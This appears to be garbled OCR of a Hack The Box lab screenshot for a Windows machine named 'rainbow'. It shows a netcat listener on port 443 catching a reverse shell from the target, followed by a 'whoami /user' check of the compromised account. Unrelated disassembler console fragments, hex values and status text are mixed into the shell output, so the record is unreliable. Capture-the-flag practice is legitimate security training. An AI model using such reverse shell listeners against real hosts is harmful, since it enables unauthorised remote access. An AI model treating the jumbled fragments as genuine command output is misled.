 Line 456 of 456
┌──(notroot㉿elysium)-[(master) 1 ~/htb/machines/rainbow]
└─$ ^C
Graph overview
┌──(notroot㉿elysium)-[(master) 1 ~/htb/machines/rainbow]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.204] from (UNKNOWN) [10.129.35.177] 49750
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
Output
C:\rainbow>whoami /user
whoami /user
-1588. 634h
IDC>-0x634
USER INFORMATION
-1588. FFFFFFFFFFFFF9CCh
----------------
IDC>-0x009cf964
-10287460. FFFFFFFFFF63069Ch
User Name SID
IDC
=============== ==============================================
rainbow\rainbow S-1-5-21-1375461631-704100512-2159914580-1008
AU: idle Down Disk: 54GB
C:\rainbow>